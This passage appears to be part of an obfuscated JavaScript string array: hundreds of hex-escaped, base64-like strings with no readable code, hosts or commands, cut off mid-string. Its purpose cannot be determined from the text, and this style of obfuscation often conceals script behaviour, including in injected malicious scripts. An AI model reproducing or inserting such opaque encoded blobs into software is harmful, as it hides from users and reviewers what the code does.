\x37\x43\x70\x38\x4b\x77\x42\x73\x4f\x53\x4a\x56\x48\x43\x69\x38\x4f\x67\x77\x70\x6b\x3d','\x47\x73\x4b\x36\x77\x71\x39\x47\x77\x36\x31\x2f\x77\x70\x49\x73\x77\x70\x6b\x65\x77\x34\x48\x44\x70\x45\x5a\x67\x77\x34\x76\x43\x76\x54\x58\x43\x67\x38\x4b\x74\x77\x72\x73\x54','\x41\x44\x6f\x75\x4f\x38\x4b\x73','\x77\x34\x7a\x43\x76\x32\x7a\x43\x6e\x73\x4b\x65\x65\x6d\x46\x4d\x49\x43\x54\x43\x68\x67\x3d\x3d','\x77\x35\x54\x43\x6f\x33\x62\x43\x6e\x38\x4b\x44\x52\x53\x70\x79\x49\x69\x37\x43\x74\x63\x4b\x32\x4c\x73\x4b\x2f\x52\x42\x4c\x43\x76\x51\x6a\x43\x75\x77\x6e\x43\x72\x58\x56\x6b\x77\x37\x72\x44\x6b\x73\x4f\x52\x77\x35\x52\x52','\x58\x63\x4b\x32\x77\x72\x54\x43\x67\x7a\x48\x43\x70\x4d\x4f\x37\x77\x70\x68\x39\x77\x72\x50\x44\x6e\x4d\x4b\x35\x42\x57\x4c\x44\x68\x6c\x45\x66\x77\x34\x39\x74\x4f\x6b\x30\x3d','\x48\x79\x50\x43\x6c\x79\x52\x56\x77\x72\x50\x43\x68\x63\x4f\x61\x57\x73\x4f\x54\x77\x72\x58\x44\x70\x67\x59\x4a\x46\x78\x50\x44\x6b\x63\x4b\x48\x50\x58\x54\x44\x73\x42\x37\x43\x6e\x55\x74\x56\x77\x35\x72\x43\x68\x63\x4b\x56\x77\x36\x6b\x3d','\x54\x73\x4f\x73\x77\x37\x4e\x41\x77\x72\x33\x44\x6a\x73\x4f\x43\x77\x37\x67\x3d','\x77\x36\x48\x43\x70\x58\x66\x43\x6c\x38\x4b\x4a\x55\x32\x6f\x4e\x4d\x7a\x58\x43\x67\x73\x4b\x66\x45\x38\x4b\x38\x43\x67\x62\x43\x71\x68\x58\x43\x73\x51\x4c\x43\x75\x55\x55\x72\x77\x72\x58\x43\x6d\x38\x4b\x4a\x77\x6f\x77\x43\x4d\x63\x4b\x62\x41\x44\x48\x44\x68\x4d\x4f\x66\x77\x36\x35\x31\x77\x34\x62\x44\x68\x63\x4f\x6c\x65\x63\x4f\x63\x46\x58\x6f\x71\x43\x54\x73\x5a\x58\x30\x76\x44\x6a\x68\x66\x44\x76\x63\x4b\x73\x56\x69\x4c\x44\x75\x6d\x48\x44\x6c\x38\x4b\x4c\x62\x38\x4b\x73\x55\x73\x4f\x69\x77\x72\x4c\x43\x6d\x6e\x62\x43\x73\x38\x4b\x47\x52\x6d\x35\x6a\x58\x6e\x42\x66\x77\x35\x4d\x39\x66\x73\x4b\x66\x51\x68\x58\x43\x72\x38\x4b\x55\x77\x36\x50\x44\x76\x41\x3d\x3d','\x5a\x73\x4b\x74\x49\x63\x4f\x36\x77\x34\x34\x3d','\x62\x38\x4b\x76\x4c\x51\x3d\x3d','\x77\x72\x58\x44\x73\x6a\x6f\x3d','\x53\x47\x4a\x73\x55\x53\x62\x43\x69\x38\x4b\x66\x77\x35\x2f\x43\x6f\x51\x3d\x3d','\x53\x32\x6c\x36\x52\x79\x6e\x43\x6a\x63\x4b\x66\x77\x34\x6b\x3d','\x48\x69\x2f\x43\x69\x7a\x4e\x54\x77\x71\x76\x44\x68\x63\x4f\x4b','\x77\x35\x7a\x43\x6b\x77\x4a\x56','\x65\x38\x4b\x61\x77\x72\x64\x62\x4d\x73\x4b\x46\x4d\x6a\x4c\x43\x6c\x63\x4f\x4a\x77\x36\x6f\x4f\x51\x69\x70\x46\x77\x37\x48\x43\x6d\x55\x31\x79\x4f\x58\x73\x3d','\x55\x6c\x72\x44\x6c\x55\x6f\x63','\x55\x73\x4f\x6b\x77\x37\x58\x44\x6d\x4d\x4b\x30\x77\x70\x6e\x44\x73\x7a\x34\x79\x77\x71\x74\x4a\x77\x37\x55\x3d','\x77\x34\x6e\x44\x6f\x73\x4b\x75\x77\x6f\x37\x44\x6c\x4d\x4f\x43\x4d\x77\x58\x44\x67\x47\x34\x54\x77\x72\x62\x44\x6c\x73\x4b\x53\x77\x71\x44\x43\x71\x4d\x4b\x79\x4b\x4d\x4b\x32\x77\x34\x6c\x49\x4c\x77\x3d\x3d','\x61\x31\x51\x4c\x77\x70\x37\x44\x73\x67\x3d\x3d','\x77\x71\x78\x76\x77\x72\x38\x74\x77\x36\x76\x43\x6e\x4d\x4b\x51\x56\x77\x3d\x3d','\x77\x37\x49\x7a\x4d\x73\x4f\x71\x44\x4d\x4b\x31','\x59\x38\x4b\x4b\x44\x44\x51\x2b\x77\x72\x41\x54\x46\x4d\x4b\x62\x77\x34\x35\x38\x64\x67\x30\x50\x77\x6f\x5a\x41\x77\x6f\x44\x44\x67\x63\x4b\x79\x59\x4d\x4f\x75\x56\x63\x4b\x4a\x43\x67\x3d\x3d','\x77\x72\x48\x43\x68\x46\x2f\x43\x6b\x51\x34\x3d','\x4d\x79\x44\x43\x6a\x6b\x50\x43\x6f\x73\x4f\x58\x77\x35\x6c\x4a\x4a\x4d\x4f\x74','\x62\x58\x6a\x44\x69\x51\x3d\x3d','\x62\x73\x4b\x32\x77\x71\x44\x43\x72\x52\x37\x43\x6b\x38\x4f\x4b\x77\x6f\x39\x70\x77\x72\x4d\x3d','\x45\x38\x4b\x6c\x77\x70\x44\x44\x69\x73\x4f\x4d\x49\x33\x6e\x43\x74\x77\x3d\x3d','\x77\x71\x66\x44\x6c\x79\x49\x30\x43\x41\x51\x55\x54\x4d\x4b\x42\x77\x70\x44\x44\x6a\x42\x30\x3d','\x63\x73\x4f\x30\x77\x37\x76\x44\x76\x63\x4b\x43','\x77\x34\x4d\x59\x46\x4d\x4b\x61\x77\x36\x73\x3d','\x77\x71\x66\x44\x6c\x79\x49\x30\x43\x41\x51\x55\x55\x38\x4b\x4e\x77\x70\x33\x44\x6e\x78\x30\x62','\x77\x72\x42\x6c\x77\x6f\x55\x2b\x77\x37\x48\x43\x67\x51\x3d\x3d','\x77\x72\x31\x76\x77\x6f\x30\x70\x77\x37\x41\x3d','\x77\x72\x31\x76\x77\x6f\x30\x70\x77\x37\x44\x43\x71\x73\x4b\x6f\x56\x63\x4b\x79\x77\x34\x58\x44\x76\x63\x4b\x55\x77\x34\x4e\x4b\x47\x38\x4b\x75','\x45\x7a\x51\x6a\x50\x73\x4b\x67\x43\x47\x55\x6a\x77\x72\x52\x53\x77\x35\x72\x43\x6e\x38\x4b\x76\x77\x70\x41\x6e','\x61\x4d\x4b\x45\x4c\x54\x67\x37\x77\x70\x4d\x56\x46\x4d\x4b\x65\x77\x70\x4e\x36\x61\x79\x63\x49\x77\x70\x42\x54\x77\x70\x58\x44\x6e\x4d\x4b\x2b\x5a\x73\x4b\x6c\x56\x51\x3d\x3d','\x53\x4d\x4f\x62\x41\x4d\x4f\x6f\x77\x37\x30\x4a','\x77\x35\x54\x43\x6f\x33\x62\x43\x6e\x38\x4b\x44\x52\x53\x70\x74\x44\x67\x6a\x43\x74\x73\x4b\x2f\x4d\x73\x4b\x46\x61\x54\x72\x43\x6d\x53\x6e\x43\x67\x51\x3d\x3d','\x45\x4d\x4b\x6f\x77\x70\x66\x44\x6d\x73\x4f\x4d\x4f\x51\x3d\x3d','\x77\x37\x72\x43\x74\x53\x4a\x30\x65\x56\x6c\x44\x54\x32\x45\x67\x77\x6f\x72\x43\x6f\x67\x3d\x3d','\x62\x44\x74\x4f\x77\x71\x4d\x33\x4c\x6c\x49\x73\x77\x36\x38\x47\x64\x42\x6b\x36\x44\x4d\x4f\x73\x46\x73\x4b\x61\x4c\x52\x2f\x44\x67\x79\x66\x44\x6f\x51\x50\x43\x70\x45\x6c\x63\x4f\x38\x4f\x4d\x65\x51\x3d\x3d','\x77\x34\x49\x51\x48\x4d\x4b\x62\x77\x36\x59\x3d','\x43\x63\x4f\x32\x77\x36\x6f\x33\x77\x35\x48\x44\x71\x38\x4f\x2f\x77\x71\x46\x38','\x47\x4d\x4f\x6f\x77\x37\x6e\x44\x70\x47\x74\x52','\x45\x55\x4e\x52\x77\x72\x63\x64\x77\x71\x62\x43\x6b\x63\x4b\x39\x42\x53\x4a\x4a\x44\x63\x4f\x54\x77\x36\x33\x44\x73\x73\x4b\x63\x54\x6a\x70\x51\x77\x6f\x44\x44\x6a\x38\x4f\x4e\x77\x35\x74\x4d\x77\x35\x37\x43\x73\x32\x67\x3d','\x45\x45\x44\x44\x75\x63\x4b\x41\x77\x37\x45\x3d','\x54\x63\x4f\x43\x77\x35\x38\x3d','\x46\x4d\x4f\x7a\x77\x37\x49\x31\x77\x36\x7a\x44\x76\x4d\x4f\x38','\x65\x73\x4b\x43\x46\x44\x6b\x32\x77\x71\x5a\x4a\x48\x4d\x4b\x46\x77\x6f\x39\x39\x65\x41\x38\x31\x77\x6f\x74\x4b\x77\x6f\x63\x3d','\x45\x73\x4b\x38\x77\x70\x48\x44\x69\x38\x4f\x5a\x4a\x6b\x4c\x43\x73\x51\x5a\x6f','\x47\x44\x6f\x30\x4a\x38\x4b\x75\x4e\x6e\x51\x30\x77\x72\x49\x31\x77\x34\x48\x43\x6d\x73\x4b\x6c\x77\x6f\x6b\x44\x43\x4d\x4b\x44\x77\x72\x76\x43\x75\x47\x6a\x44\x75\x48\x58\x43\x68\x4d\x4b\x52\x43\x73\x4f\x54\x52\x63\x4f\x32\x77\x35\x58\x44\x72\x6d\x68\x49\x54\x43\x68\x54\x49\x56\x62\x43\x6d\x30\x6b\x3d','\x77\x35\x58\x43\x71\x33\x54\x43\x6a\x73\x4b\x4a','\x77\x37\x54\x43\x6f\x63\x4b\x68\x45\x63\x4f\x68\x46\x56\x33\x43\x67\x63\x4f\x67\x77\x72\x58\x43\x70\x4d\x4f\x57\x77\x35\x4d\x3d','\x77\x6f\x2f\x43\x6d\x73\x4f\x5a\x77\x6f\x72\x44\x75\x73\x4f\x45','\x77\x37\x77\x6b\x50\x63\x4f\x6a\x48\x41\x3d\x3d','\x77\x34\x42\x33\x4d\x44\x35\x74\x4c\x4d\x4f\x4a\x4e\x7a\x52\x54\x66\x43\x5a\x61\x77\x37\x41\x4f\x77\x34\x46\x49\x77\x34\x73\x59\x66\x38\x4f\x66\x56\x6d\x35\x66\x77\x34\x54\x43\x74\x4d\x4b\x78\x77\x70\x31\x6f\x51\x63\x4f\x36\x77\x6f\x77\x62\x46\x79\x4c\x44\x6f\x48\x50\x43\x70\x69\x34\x3d','\x54\x63\x4b\x4f\x77\x71\x2f\x43\x67\x7a\x37\x44\x6d\x4d\x4f\x45\x77\x34\x34\x77\x77\x37\x4c\x43\x75\x77\x6b\x50','\x46\x43\x6b\x6a\x49\x4d\x4b\x74\x4a\x41\x3d\x3d','\x62\x38\x4b\x5a\x47\x7a\x4d\x39','\x57\x4d\x4f\x71\x77\x36\x44\x44\x68\x4d\x4b\x2b\x77\x70\x33\x44\x71\x53\x55\x4e\x77\x36\x70\x59\x77\x36\x4e\x2b\x4a\x69\x4d\x56\x5a\x38\x4f\x49\x77\x72\x4e\x30\x64\x4d\x4b\x74\x63\x38\x4f\x51\x48\x73\x4b\x72\x77\x6f\x4c\x44\x6c\x41\x51\x61\x52\x6d\x52\x4a\x64\x38\x4f\x6f\x50\x41\x39\x69\x62\x41\x3d\x3d','\x77\x37\x66\x43\x73\x38\x4b\x6f\x46\x73\x4f\x46','\x47\x4d\x4b\x67\x77\x71\x52\x51\x77\x34\x4e\x76\x77\x35\x6b\x74\x77\x70\x67\x75\x77\x34\x58\x44\x6f\x6d\x38\x3d','\x62\x38\x4b\x5a\x47\x7a\x4d\x39\x77\x71\x49\x3d','\x4f\x4d\x4b\x6c\x5a\x63\x4b\x51\x4c\x67\x3d\x3d','\x62\x44\x74\x4f\x77\x71\x4d\x33\x4c\x6c\x49\x73\x77\x36\x38\x47\x61\x52\x77\x69\x44\x73\x4f\x52\x41\x63\x4b\x5a\x45\x30\x76\x43\x6f\x43\x4c\x44\x70\x78\x2f\x43\x72\x45\x35\x62\x59\x4d\x4b\x46\x61\x38\x4f\x32\x77\x35\x5a\x34\x61\x38\x4b\x72\x77\x70\x6a\x44\x6c\x63\x4f\x4a\x77\x70\x4d\x34\x48\x41\x44\x44\x76\x6c\x77\x6f\x77\x72\x70\x52','\x77\x35\x62\x43\x6a\x63\x4b\x75\x43\x4d\x4f\x2f\x77\x72\x7a\x44\x6c\x4d\x4b\x36\x61\x73\x4b\x70\x77\x72\x54\x44\x68\x52\x76\x43\x74\x73\x4b\x65\x77\x37\x78\x41\x48\x6a\x70\x75\x52\x4d\x4f\x46\x44\x38\x4f\x4d\x77\x34\x77\x3d','\x4b\x48\x49\x55\x77\x70\x4e\x33\x77\x70\x30\x30\x50\x78\x67\x33\x54\x4d\x4b\x76\x77\x37\x39\x77\x77\x72\x55\x3d','\x77\x71\x44\x44\x6d\x6b\x70\x36\x77\x71\x67\x3d','\x57\x73\x4f\x4d\x49\x6d\x35\x74\x47\x47\x50\x44\x73\x42\x34\x44\x77\x35\x44\x43\x70\x6c\x76\x44\x71\x52\x55\x39\x77\x6f\x68\x49\x77\x6f\x6a\x43\x6b\x55\x58\x44\x71\x38\x4b\x36\x59\x7a\x63\x43\x77\x6f\x77\x66\x77\x71\x46\x65','\x65\x38\x4b\x4b\x46\x69\x67\x38','\x77\x34\x66\x43\x6a\x77\x4e\x43\x66\x58\x42\x35\x59\x6c\x6b\x6c\x77\x72\x6a\x43\x68\x63\x4b\x58','\x4e\x38\x4b\x34\x5a\x73\x4b\x58\x4a\x73\x4f\x33','\x57\x73\x4f\x4d\x49\x6d\x35\x74\x47\x47\x50\x44\x73\x42\x34\x44\x77\x35\x44\x43\x70\x6c\x76\x44\x71\x52\x55\x39\x77\x6f\x68\x49\x77\x6f\x6a\x43\x6b\x55\x58\x44\x71\x38\x4b\x36\x59\x79\x6f\x42\x77\x6f\x38\x43\x77\x71\x74\x55\x77\x35\x68\x79','\x77\x35\x74\x6c\x49\x79\x56\x4c\x4b\x73\x4f\x59\x4e\x6a\x49\x35\x61\x43\x46\x65','\x42\x6a\x63\x6a\x4f\x73\x4b\x76\x4f\x48\x49\x32','\x63\x4d\x4f\x30\x77\x71\x64\x51\x77\x36\x6b\x57\x77\x35\x7a\x44\x67\x6b\x76\x44\x76\x48\x35\x30\x57\x73\x4b\x42\x77\x35\x72\x44\x72\x46\x42\x76\x77\x70\x7a\x43\x76\x67\x4a\x75\x77\x6f\x4a\x42\x4f\x42\x6e\x43\x6b\x53\x58\x44\x67\x41\x6a\x43\x6f\x67\x3d\x3d','\x77\x35\x54\x44\x70\x38\x4f\x71\x45\x73\x4b\x56','\x47\x6a\x51\x6c','\x61\x77\x64\x51\x77\x35\x7a\x43\x70\x56\x37\x43\x72\x73\x4b\x59\x48\x63\x4b\x65\x77\x36\x2f\x44\x74\x54\x74\x48\x77\x6f\x4a\x76\x51\x63\x4f\x4c\x77\x6f\x58\x43\x68\x4d\x4b\x6d\x41\x63\x4f\x71\x77\x72\x58\x44\x6f\x6a\x49\x35\x57\x38\x4b\x4c\x77\x70\x50\x43\x74\x56\x66\x43\x68\x41\x64\x41\x65\x69\x33\x44\x73\x4d\x4b\x54\x77\x35\x44\x44\x68\x73\x4b\x59\x77\x35\x73\x61\x4a\x38\x4f\x6d\x45\x6b\x68\x33\x64\x30\x49\x6d\x48\x63\x4f\x52\x77\x35\x72\x43\x70\x63\x4f\x33\x77\x36\x52\x44\x77\x36\x42\x2f\x77\x71\x4c\x44\x74\x44\x72\x44\x69\x67\x3d\x3d','\x4d\x7a\x33\x43\x68\x55\x7a\x43\x73\x38\x4f\x52\x77\x36\x68\x4d\x4c\x73\x4f\x75\x5a\x38\x4b\x57\x59\x77\x3d\x3d','\x4d\x38\x4b\x36\x59\x77\x3d\x3d','\x77\x34\x4e\x41\x45\x77\x3d\x3d','\x59\x6e\x31\x61','\x49\x73\x4b\x30\x4d\x7a\x4d\x36\x77\x72\x41\x58\x43\x4d\x4b\x63\x77\x6f\x78\x2b\x52\x6a\x45\x45\x77\x70\x42\x4d\x77\x6f\x48\x44\x6d\x73\x4b\x2b\x61\x38\x4f\x2f\x64\x4d\x4b\x71\x4e\x63\x4f\x33\x77\x36\x38\x4b\x4c\x73\x4f\x45\x77\x35\x35\x31\x55\x33\x55\x46','\x77\x6f\x2f\x44\x69\x56\x39\x6b','\x58\x38\x4f\x43\x42\x38\x4f\x2f\x77\x36\x59\x58','\x77\x37\x72\x43\x76\x63\x4f\x6d\x44\x67\x3d\x3d','\x54\x55\x62\x43\x74\x6e\x30\x3d','\x66\x63\x4b\x65\x43\x54\x55\x3d','\x64\x63\x4f\x58\x50\x77\x3d\x3d','\x42\x38\x4f\x4e\x77\x34\x34\x3d','\x47\x7a\x2f\x43\x6d\x7a\x4e\x4f\x77\x72\x59\x3d','\x46\x4d\x4f\x71\x77\x37\x51\x36','\x44\x77\x54\x43\x74\x51\x3d\x3d','\x4a\x38\x4f\x47\x77\x35\x67\x3d','\x77\x34\x76\x44\x6d\x73\x4b\x44','\x46\x73\x4b\x4a\x77\x71\x58\x43\x6f\x67\x76\x44\x6a\x63\x4f\x49\x77\x34\x34\x6a\x77\x70\x37\x44\x73\x77\x3d\x3d','\x77\x70\x76\x43\x69\x63\x4f\x55\x77\x70\x48\x44\x75\x77\x3d\x3d','\x55\x46\x54\x44\x71\x6b\x73\x4c\x62\x4d\x4b\x59\x42\x77\x3d\x3d','\x56\x63\x4b\x66\x4c\x41\x3d\x3d','\x4c\x4d\x4b\x6e\x77\x70\x4d\x3d','\x47\x41\x58\x44\x73\x69\x56\x6c\x77\x70\x54\x44\x68\x45\x76\x43\x6c\x6b\x37\x44\x69\x57\x4a\x68\x77\x35\x70\x52\x77\x70\x51\x65\x77\x6f\x73\x33\x42\x38\x4f\x6a\x45\x63\x4b\x67\x77\x35\x46\x4c\x61\x63\x4f\x2b\x55\x42\x7a\x44\x6c\x73\x4b\x6c\x77\x70\x62\x44\x75\x73\x4f\x45\x53\x73\x4b\x7a\x49\x4d\x4b\x6e\x77\x70\x7a\x43\x70\x51\x3d\x3d','\x59\x73\x4f\x64\x77\x37\x51\x3d','\x77\x72\x52\x6c\x77\x6f\x49\x2b\x77\x36\x33\x43\x6e\x51\x3d\x3d','\x77\x35\x58\x43\x73\x69\x6f\x3d','\x77\x71\x66\x44\x67\x54\x49\x69\x47\x52\x67\x3d','\x77\x35\x4e\x41\x46\x53\x76\x43\x6e\x4d\x4f\x76\x4e\x77\x52\x72\x42\x6d\x5a\x66\x41\x51\x3d\x3d','\x62\x63\x4f\x34\x77\x37\x41\x3d','\x54\x6e\x35\x72','\x65\x45\x4c\x44\x73\x51\x3d\x3d','\x43\x32\x54\x44\x73\x46\x45\x61\x5a\x4d\x4b\x47\x45\x38\x4f\x62\x52\x69\x44\x43\x73\x63\x4b\x38\x63\x38\x4f\x46\x77\x34\x44\x44\x72\x54\x62\x43\x6b\x6a\x66\x44\x76\x73\x4b\x73\x77\x72\x70\x4d\x4f\x38\x4f\x33\x77\x72\x4c\x43\x68\x55\x78\x56\x77\x71\x2f\x43\x71\x6d\x37\x44\x6c\x41\x3d\x3d','\x46\x38\x4b\x6b\x77\x70\x48\x44\x69\x41\x3d\x3d','\x42\x53\x2f\x43\x69\x6a\x4e\x62\x77\x71\x50\x44\x6a\x67\x3d\x3d','\x4c\x4d\x4f\x6e\x77\x37\x4d\x3d','\x77\x34\x58\x43\x6c\x51\x68\x55\x55\x32\x41\x3d','\x77\x34\x70\x35\x4a\x53\x4a\x6e\x4b\x4d\x4f\x54\x4c\x41\x3d\x3d','\x77\x37\x38\x51\x4e\x67\x3d\x3d','\x54\x73\x4f\x4d\x42\x38\x4f\x6f\x77\x36\x59\x57\x47\x41\x3d\x3d','\x56\x6c\x78\x5a\x66\x53\x45\x4c\x56\x57\x76\x43\x6c\x41\x3d\x3d','\x4e\x73\x4b\x34\x59\x77\x3d\x3d','\x63\x63\x4b\x55\x77\x71\x4a\x48\x4f\x4d\x4b\x42\x4b\x43\x6e\x44\x69\x51\x3d\x3d','\x77\x34\x44\x44\x70\x33\x72\x43\x67\x33\x4c\x44\x6c\x63\x4b\x54\x77\x72\x62\x44\x6d\x4d\x4b\x34\x41\x54\x62\x44\x6d\x69\x4a\x36\x4e\x51\x66\x44\x71\x41\x3d\x3d','\x77\x36\x66\x43\x71\x32\x7a\x43\x6e\x67\x3d\x3d','\x77\x34\x44\x44\x73\x73\x4f\x79\x4c\x38\x4b\x49\x4d\x4d\x4b\x56','\x77\x37\x4c\x43\x6d\x51\x48\x43\x6d\x46\x76\x43\x6f\x73\x4b\x56\x77\x36\x62\x44\x71\x58\x30\x78\x77\x70\x59\x51\x41\x63\x4f\x48','\x46\x38\x4f\x76\x77\x36\x73\x37\x77\x37\x45\x3d','\x66\x4d\x4b\x70\x49\x38\x4f\x6f\x77\x35\x38\x75','\x77\x35\x72\x43\x70\x73\x4b\x4f\x50\x73\x4f\x56\x77\x6f\x6e\x44\x76\x4d\x4b\x55\x56\x38\x4f\x44\x77\x72\x72\x44\x72\x54\x48\x43\x6e\x63\x4f\x78\x77\x37\x78\x56\x43\x6b\x6c\x71\x66\x63\x4f\x6d\x50\x38\x4f\x39\x77\x37\x73\x54\x54\x63\x4f\x56\x77\x36\x44\x44\x6f\x33\x76\x43\x74\x30\x38\x67\x56\x30\x54\x44\x72\x79\x62\x44\x6f\x38\x4f\x74\x4b\x6e\x59\x75\x77\x34\x51\x58\x77\x72\x58\x43\x6f\x38\x4f\x77\x48\x54\x6a\x44\x6b\x73\x4b\x65\x45\x4d\x4b\x6b\x77\x6f\x39\x61\x77\x34\x66\x43\x74\x38\x4f\x43\x77\x6f\x30\x6e\x77\x35\x54\x43\x6c\x73\x4b\x38','\x47\x73\x4b\x46\x77\x6f\x59\x3d','\x77\x36\x5a\x47\x77\x37\x6f\x64\x77\x36\x76\x44\x67\x38\x4b\x62\x77\x70\x49\x75\x43\x63\x4f\x4a\x77\x36\x39\x38\x64\x68\x50\x43\x73\x73\x4f\x50','\x4e\x57\x4d\x4f\x77\x70\x4e\x6b','\x77\x35\x48\x43\x6c\x41\x64\x43\x66\x33\x68\x34\x61\x57\x77\x56','\x43\x63\x4f\x36\x77\x36\x55\x3d','\x51\x46\x70\x63\x61\x67\x59\x57','\x58\x4d\x4f\x6f\x44\x77\x3d\x3d','\x61\x63\x4b\x37\x77\x72\x66\x43\x74\x6a\x7a\x43\x67\x67\x3d\x3d','\x53\x6e\x76\x44\x69\x67\x3d\x3d','\x62\x58\x6c\x52','\x77\x36\x31\x49\x47\x77\x3d\x3d','\x77\x34\x52\x76\x45\x77\x3d\x3d','\x56\x38\x4f\x46\x4e\x58\x56\x4c\x44\x51\x3d\x3d','\x52\x73\x4b\x4a\x77\x70\x45\x3d','\x77\x72\x66\x44\x6e\x44\x45\x6a\x4c\x42\x34\x3d','\x55\x4d\x4b\x43\x77\x71\x49\x3d','\x46\x54\x4d\x6a\x50\x4d\x4b\x49\x49\x77\x3d\x3d','\x53\x41\x68\x42','\x48\x42\x58\x43\x70\x77\x3d\x3d','\x77\x36\x4c\x44\x6b\x4d\x4b\x65','\x77\x35\x48\x43\x6a\x41\x51\x3d','\x58\x6d\x52\x70\x52\x67\x48\x43\x6c\x67\x3d\x3d','\x55\x33\x45\x32','\x4d\x47\x74\x55','\x52\x31\x50\x44\x6d\x45\x30\x36\x61\x73\x4b\x53\x42\x63\x4f\x76\x58\x67\x3d\x3d','\x66\x6c\x30\x47\x77\x70\x6e\x44\x6c\x6b\x34\x3d','\x77\x34\x51\x70\x41\x41\x3d\x3d','\x77\x35\x66\x43\x76\x73\x4b\x4b','\x58\x38\x4f\x79\x47\x67\x3d\x3d','\x64\x73\x4f\x45\x77\x36\x51\x3d','\x66\x6b\x55\x46','\x49\x38\x4f\x67\x77\x37\x56\x65\x77\x70\x6c\x54','\x77\x71\x48\x43\x73\x73\x4f\x2f','\x77\x34\x6a\x43\x72\x79\x6f\x3d','\x66\x4d\x4b\x64\x77\x72\x56\x63\x48\x4d\x4b\x50\x4f\x43\x50\x44\x75\x73\x4f\x5a','\x4a\x31\x50\x44\x6e\x51\x3d\x3d','\x41\x4d\x4f\x52\x5a\x58\x73\x2f\x42\x53\x66\x44\x6f\x31\x35\x52\x77\x70\x59\x3d','\x47\x7a\x72\x43\x6c\x53\x6c\x4f','\x77\x34\x44\x43\x68\x53\x45\x3d','\x77\x6f\x48\x43\x6a\x63\x4f\x57\x77\x6f\x50\x44\x71\x73\x4f\x66','\x77\x35\x44\x43\x76\x33\x72\x43\x69\x4d\x4b\x59\x51\x41\x3d\x3d','\x77\x72\x46\x75\x77\x6f\x67\x38\x77\x36\x48\x43\x75\x73\x4b\x59','\x44\x46\x64\x46\x77\x71\x30\x4f\x77\x72\x55\x3d','\x77\x35\x62\x43\x75\x4d\x4b\x30','\x54\x63\x4b\x2f\x77\x71\x30\x4d\x47\x78\x54\x44\x71\x41\x3d\x3d','\x4c\x4d\x4f\x74\x77\x37\x70\x4c\x77\x71\x78\x50','\x77\x34\x41\x55\x41\x38\x4b\x61','\x4b\x6e\x59\x4d\x77\x70\x31\x6b\x77\x70\x51\x3d','\x77\x36\x44\x43\x6d\x51\x46\x31\x52\x47\x63\x3d','\x77\x34\x41\x4b\x4c\x38\x4b\x79\x45\x63\x4b\x7a\x4f\x38\x4f\x4a\x63\x73\x4b\x2b\x41\x73\x4b\x48\x52\x63\x4b\x54','\x61\x32\x5a\x7a','\x64\x38\x4f\x35\x77\x36\x54\x44\x6a\x4d\x4b\x67','\x66\x6c\x6f\x49\x77\x6f\x44\x44\x76\x6c\x38\x3d','\x52\x38\x4f\x64\x4f\x47\x35\x2b','\x57\x58\x76\x43\x68\x58\x64\x47\x77\x37\x66\x44\x6c\x38\x4b\x42\x53\x63\x4b\x50\x77\x37\x66\x44\x72\x6b\x5a\x4f\x43\x46\x62\x43\x69\x63\x4b\x4a\x49\x6a\x54\x44\x6f\x33\x7a\x43\x6c\x51\x31\x41\x77\x6f\x48\x43\x6e\x73\x4b\x4c\x77\x72\x7a\x44\x70\x31\x63\x77\x77\x35\x41\x77\x77\x72\x72\x44\x74\x6d\x4c\x43\x67\x51\x4e\x72\x77\x70\x78\x51\x77\x6f\x31\x33\x44\x73\x4f\x41\x77\x6f\x4a\x47\x77\x35\x64\x5a\x77\x35\x50\x44\x6d\x6d\x70\x63\x77\x36\x64\x4a\x77\x71\x70\x4f\x47\x47\x45\x73','\x77\x34\x63\x42\x48\x4d\x4b\x48\x77\x37\x63\x3d','\x77\x71\x54\x44\x67\x53\x4d\x35','\x5a\x45\x4d\x51','\x52\x38\x4b\x65\x48\x41\x3d\x3d','\x77\x37\x49\x41\x4b\x51\x3d\x3d','\x59\x63\x4b\x4f\x46\x44\x6f\x74\x77\x72\x6b\x3d','\x57\x4d\x4f\x49\x4f\x6d\x42\x2b\x45\x51\x3d\x3d','\x64\x4d\x4f\x67\x77\x36\x54\x44\x6f\x41\x3d\x3d','\x59\x6b\x42\x50\x65\x54\x34\x3d','\x77\x34\x4a\x7a\x4b\x44\x42\x2b\x4a\x51\x3d\x3d','\x77\x37\x76\x44\x68\x73\x4b\x65','\x63\x38\x4b\x51\x77\x72\x70\x4a\x4b\x38\x4b\x49','\x77\x72\x4c\x44\x6e\x56\x68\x6b','\x50\x53\x37\x43\x6b\x41\x3d\x3d','\x53\x6e\x44\x43\x6c\x77\x3d\x3d','\x46\x55\x31\x4f\x77\x72\x41\x3d','\x77\x72\x56\x68\x77\x70\x77\x3d','\x64\x63\x4b\x61\x77\x72\x31\x41','\x4e\x38\x4f\x69\x77\x37\x59\x3d','\x62\x63\x4b\x37\x77\x71\x49\x3d','\x62\x73\x4f\x6f\x48\x67\x3d\x3d','\x64\x4d\x4f\x36\x77\x36\x63\x3d','\x66\x6e\x37\x44\x73\x77\x3d\x3d','\x77\x35\x4a\x4c\x4e\x41\x3d\x3d','\x56\x73\x4f\x56\x77\x35\x55\x3d','\x77\x35\x67\x6e\x42\x51\x3d\x3d','\x77\x35\x37\x43\x71\x68\x4d\x3d','\x4c\x32\x4c\x44\x76\x67\x3d\x3d','\x77\x6f\x44\x43\x76\x79\x6b\x3d','\x57\x73\x4f\x75\x77\x37\x6a\x44\x69\x73\x4b\x74\x77\x70\x51\x3d','\x77\x34\x63\x45\x45\x73\x4b\x64\x77\x37\x63\x39','\x45\x57\x68\x68\x55\x79\x58\x43\x6b\x63\x4b\x46\x77\x6f\x63\x3d','\x4d\x38\x4b\x47\x77\x36\x6b\x3d','\x77\x35\x33\x44\x74\x73\x4f\x63','\x51\x46\x70\x63\x61\x67\x51\x4e\x58\x32\x76\x43\x73\x63\x4f\x70','\x77\x34\x31\x2b\x4a\x79\x56\x4a\x49\x73\x4f\x5a\x50\x51\x63\x4a','\x77\x36\x33\x44\x69\x48\x34\x3d','\x77\x35\x67\x55\x48\x73\x4b\x4a\x77\x37\x63\x6e','\x77\x36\x2f\x43\x69\x38\x4b\x65\x44\x73\x4f\x69\x77\x71\x62\x44\x6c\x63\x4b\x37','\x77\x72\x66\x44\x6d\x55\x49\x3d','\x5a\x46\x70\x6d\x77\x34\x52\x4f\x50\x6a\x6b\x65\x43\x58\x56\x37\x77\x6f\x33\x43\x6b\x6c\x5a\x38\x64\x38\x4b\x59\x66\x45\x42\x36\x4f\x38\x4b\x4c\x77\x70\x73\x49\x77\x37\x33\x44\x6d\x63\x4b\x4d\x4c\x31\x77\x33\x77\x36\x42\x51\x41\x68\x44\x44\x6b\x57\x4e\x65\x77\x71\x4c\x44\x6d\x38\x4b\x66','\x77\x35\x2f\x43\x6